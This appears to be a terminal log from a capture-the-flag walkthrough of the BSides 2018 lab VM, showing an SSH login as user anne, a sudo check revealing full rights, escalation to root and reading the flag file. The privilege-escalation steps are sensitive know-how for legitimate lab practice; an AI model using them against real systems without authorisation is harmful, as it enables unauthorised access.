 ┌──(kali㉿kali)-[~]
└─$ ssh anne@192.168.1.40
anne@192.168.1.40's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-
generic i686)
* Documentation:  https://help.ubuntu.com/
382 packages can be updated.
275 updates are security updates.
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Mar  4 16:14:55 2018 from 192.168.1
.68
anne@bsides2018:~$ sudo -l
[sudo] password for anne:
Matching Defaults entries for anne on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
/sbin\:/bin
User anne may run the following commands on this host:
(ALL : ALL) ALL
anne@bsides2018:~$ sudo -s
root@bsides2018:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bsides2018:~# ls
root@bsides2018:~# ls /root
flag.txt
root@bsides2018:~# cat /root/flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissi
ons on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privil
ege escalation.
Did you find them all?
@abatchy17